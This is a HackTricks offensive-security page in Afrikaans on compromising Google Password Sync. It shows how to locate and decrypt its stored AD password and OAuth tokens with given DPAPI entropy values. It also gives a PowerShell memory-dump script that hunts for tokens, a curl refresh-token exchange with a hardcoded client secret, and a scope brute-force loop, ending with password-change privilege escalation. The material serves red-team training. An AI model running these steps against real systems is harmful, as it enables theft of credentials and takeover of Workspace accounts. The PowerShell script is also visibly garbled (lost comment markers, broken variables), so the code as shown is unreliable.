GPS - Google Password Sync
Tip
Leer en oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer en oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer en oefen Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die đŹ Discord groep of die telegram groep of volg ons op Twitter đŠ @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.
Basiese Inligting
Dit is die binĂȘre en diens wat Google bied om die wagwoorde van die gebruikers tussen die AD en Workspace gesinkroniseer te hou. Elke keer as ân gebruiker sy wagwoord in die AD verander, word dit na Google gestel.
Dit word geĂŻnstalleer in C:\Program Files\Google\Password Sync waar jy die binĂȘre PasswordSync.exe kan vind om dit te konfigureer en password_sync_service.exe (die diens wat sal voortgaan om te loop).
GPS - Konfigurasie
Om hierdie binĂȘre (en diens) te konfigureer, is dit nodig om toegang te gee aan ân Super Admin-prinsipaal in Workspace:
- Teken in via OAuth met Google en dan sal dit ân token in die register (geĂ«nkripteer) stoor
- Slegs beskikbaar in Domein Beheerders met GUI
- Gee ân paar Diensrekening kredensiale van GCP (json-lĂȘer) met regte om die Workspace gebruikers te bestuur
- Baie slegte idee aangesien daardie kredensiale nooit verval nie en misbruik kan word
- Baie slegte idee om ân SA toegang oor workspace te gee aangesien die SA in GCP gecompromitteer kan word en dit moontlik sal wees om na Workspace te pivot
- Google vereis dit vir domein beheer sonder GUI
- Hierdie kredensiale word ook in die register gestoor
Ten opsigte van AD, is dit moontlik om aan te dui om die huidige aansoek konteks, anoniem of ân spesifieke kredensiaal te gebruik. As die kredensiaal opsie gekies word, word die gebruikersnaam in ân lĂȘer in die skyf gestoor en die wagwoord is geĂ«nkripteer en in die register gestoor.
GPS - Dumping wagwoord en token van skyf
Tip
Let daarop dat Winpeas in staat is om GPS te detecteer, inligting oor die konfigurasie te verkry en selfs die wagwoord en token te dekripteer.
In die lĂȘer C:\ProgramData\Google\Google Apps Password Sync\config.xml is dit moontlik om ân deel van die konfigurasie soos die baseDN van die AD wat geconfigureer is en die gebruikersnaam wie se kredensiale gebruik word, te vind.
In die register HKLM\Software\Google\Google Apps Password Sync is dit moontlik om die geĂ«nkripteerde verfrissing token en die geĂ«nkripteerde wagwoord vir die AD gebruiker (indien enige) te vind. Boonop, as daar in plaas van ân token, ân paar SA kredensiale gebruik word, is dit ook moontlik om daardie geĂ«nkripteerde in daardie register adres te vind. Die waardes binne hierdie register is slegs toeganklik deur Administrators.
Die geënkripteerde wagwoord (indien enige) is binne die sleutel ADPassword en is geënkripteer met behulp van die CryptProtectData API. Om dit te dekripteer, moet jy dieselfde gebruiker wees as die een wat die wagwoord sinkronisasie geconfigureer het en hierdie entropie gebruik wanneer jy die CryptUnprotectData gebruik: byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };

Die geënkripteerde token (indien enige) is binne die sleutel AuthToken en is geënkripteer met behulp van die CryptProtectData API. Om dit te dekripteer, moet jy dieselfde gebruiker wees as die een wat die wagwoord sinkronisasie geconfigureer het en hierdie entropie gebruik wanneer jy die CryptUnprotectData gebruik: byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
Boonop, dit is ook gekodeer met base32hex met die woordeboek 0123456789abcdefghijklmnopqrstv.
Die entropie waardes is gevind deur die hulpmiddel te gebruik. Dit is geconfigureer om die oproepe na CryptUnprotectData en CryptProtectData te monitor en toe is die hulpmiddel gebruik om PasswordSync.exe te begin en te monitor wat die geconfigureerde wagwoord en auth token aan die begin sal dekripteer en die hulpmiddel sal die waardes vir die entropie wat gebruik is in beide gevalle wys:

Let daarop dat dit ook moontlik is om die geĂ«nikteerde waardes in die invoer of uitvoer van die oproepe na hierdie APIâs te sien (in geval Winpeas op ân stadium ophou werk).
In die geval dat die Password Sync geconfigureer is met SA kredensiale, sal dit ook in sleutels binne die register HKLM\Software\Google\Google Apps Password Sync gestoor word.
GPS - Dumping tokens van geheue
Net soos met GCPW, is dit moontlik om die geheue van die proses van die PasswordSync.exe en die password_sync_service.exe prosesse te dump en jy sal in staat wees om verfris en toegang tokens te vind (indien hulle reeds gegenereer is).
Ek vermoed jy kan ook die AD geconfigureerde kredensiale vind.
Dump PasswordSync.exe en die password_sync_service.exe prosesse en soek tokens
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( âya29.[a-zA-Z0-9_.-]{50,}â, â1//[a-zA-Z0-9_.-]{50,}â )
Show EULA if it wasnât accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesnât exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(âPasswordSyncâ, âpassword_sync_serviceâ) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output âDumping process with PID: $processIdâ & $procdumpPath -accepteula -ma $processId â$dumpFolder\chrome_$processId.dmpâ }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter â*.dmpâ | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = â$dumpFolder${baseName}_ascii_strings.txtâ $unicodeStringsFile = â$dumpFolder${baseName}_unicode_strings.txtâ
Write-Output âExtracting strings from $dumpFileâ & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output âMatch found in file â$($info.FilePath)â on line $($info.LineNumber): $($info.LineText)â } }
Write-Output ââ } }
</details>
### GPS - Genereer toegangstokens vanaf herlaa tokens
Deur die herlaa token te gebruik, is dit moontlik om toegangstokens te genereer met dit en die kliënt-ID en kliënt geheim wat in die volgende opdrag gespesifiseer is:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Skoppe
Note
Let daarop dat dit, selfs met ân verfrissings-token, nie moontlik is om enige skop vir die toegangstoken aan te vra nie, aangesien jy slegs die skoppe wat deur die toepassing ondersteun word waar jy die toegangstoken genereer kan aan vra.
Ook, die verfrissings-token is nie geldig in elke toepassing nie.
Standaard sal GPS nie as die gebruiker toegang hĂȘ tot elke moontlike OAuth-skop nie, so deur die volgende skrip te gebruik, kan ons die skoppe vind wat met die refresh_token gebruik kan word om ân access_token te genereer:
Bash-skrip om skoppe te brute-force
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho ââ echo ââ echo âValid scopes:â cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
En dit is die uitvoer wat ek op die tyd van skryf gekry het:
https://www.googleapis.com/auth/admin.directory.user
Wat dieselfde is as wat jy kry as jy geen omvang aandui nie.
> [!CAUTION]
> Met hierdie omvang kan jy **die wagwoord van 'n bestaande gebruiker wysig om voorregte te verhoog**.
> [!TIP]
> Leer en oefen AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Leer en oefen GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Leer en oefen Azure Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Ondersteun HackTricks</summary>
>
> - Kyk na die [**subskripsie planne**](https://github.com/sponsors/carlospolop)!
> - **Sluit aan by die** đŹ [**Discord groep**](https://discord.gg/hRep4RUj7f) of die [**telegram groep**](https://t.me/peass) of **volg** ons op **Twitter** đŠ [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Deel hacking truuks deur PRs in te dien na die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
>
> </details>
HackTricks Cloud

